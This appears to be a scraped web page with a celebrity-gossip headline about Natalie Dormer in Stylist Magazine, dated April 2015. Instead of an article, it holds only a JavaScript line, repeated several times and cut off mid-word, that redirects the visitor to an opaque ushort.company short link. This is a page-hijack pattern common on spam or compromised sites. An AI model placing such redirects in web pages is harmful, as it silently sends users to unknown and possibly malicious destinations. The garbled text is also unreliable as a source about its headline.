
Natalie Dormer Gets Wet For Stylist Magazine
April 28, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...